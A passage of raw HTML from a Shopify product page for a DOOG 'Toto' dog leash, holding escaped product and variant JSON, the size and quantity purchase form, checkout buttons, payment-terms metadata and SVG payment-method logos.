Dog&quot;],&quot;price&quot;:1999,&quot;price_min&quot;:1999,&quot;price_max&quot;:2499,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:40627913949220,&quot;title&quot;:&quot;Small&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV18069&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162229768228,&quot;product_id&quot;:7264246038564,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T14:27:15-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:27:15-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1216,&quot;height&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;,&quot;variant_ids&quot;:[40627913949220,40627913981988]},&quot;available&quot;:true,&quot;name&quot;:&quot;DOOG Leash - Toto - Small&quot;,&quot;public_title&quot;:&quot;Small&quot;,&quot;options&quot;:[&quot;Small&quot;],&quot;price&quot;:1999,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;856623006468&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955506941988,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;width&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40627913981988,&quot;title&quot;:&quot;Regular&quot;,&quot;option1&quot;:&quot;Regular&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV18070&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35162229768228,&quot;product_id&quot;:7264246038564,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T14:27:15-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T14:27:15-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1216,&quot;height&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;,&quot;variant_ids&quot;:[40627913949220,40627913981988]},&quot;available&quot;:true,&quot;name&quot;:&quot;DOOG Leash - Toto - Regular&quot;,&quot;public_title&quot;:&quot;Regular&quot;,&quot;options&quot;:[&quot;Regular&quot;],&quot;price&quot;:2499,&quot;weight&quot;:142,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;853549002482&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26955506941988,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;width&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26955506941988,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;width&quot;:1216,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1216,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835&quot;,&quot;width&quot;:1216}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e \u003cspan style=\&quot;font-size: 0.875rem;\&quot;\u003eCrafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAntimicrobial for the protection of the product\u003c\/li\u003e\n\u003cli\u003eSmall - 47\&quot; long and 0.5\&quot; wide\u003c\/li\u003e\n\u003cli\u003eRegular- 57\&quot; long and 0.9\&quot; wide\u003c\/li\u003e\n\u003cli\u003eComplete the look with the \u003ca href=\&quot;https:\/\/www.kingdukes.com\/products\/doog-dog-collar-toto\&quot;\u003eToto Collar\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="DOOG Leash - Toto"
  
  data-product-id="7264246038564"
>

  <form method="post" action="/cart/add" id="product_form_7264246038564" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-7264246038564template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="40627913949220"
            data-featured-image="files/TotoLeashDoog.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/TotoLeashDoog_600x.jpg?v=1751318835"
            data-sku="SV18069"
          >
            Small
          </option>
        
          <option
            
            value="40627913981988"
            data-featured-image="files/TotoLeashDoog.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/TotoLeashDoog_600x.jpg?v=1751318835"
            data-sku="SV18070"
          >
            Regular
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="40627913949220" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40627913949220,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40627913981988,&quot;price_per_term&quot;:&quot;$12.49&quot;,&quot;full_price&quot;:&quot;$24.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
